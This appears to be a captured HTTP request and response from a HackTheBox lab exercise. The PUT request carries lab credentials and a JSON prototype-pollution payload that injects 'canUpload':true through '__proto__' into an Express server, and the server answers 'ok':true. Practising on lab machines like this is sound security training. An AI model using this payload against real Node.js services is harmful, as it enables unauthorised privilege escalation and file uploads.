 Request
Raw Params Headers Hex
1 PUT / HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 117
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"message":{
"text":"podemosSubir?",
"__proto__":{
"canUpload":true
}
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
6 Date: Thu, 01 Jul 2021 22:47:32 GMT
7 Connection: close
8
9 {
"ok":true
}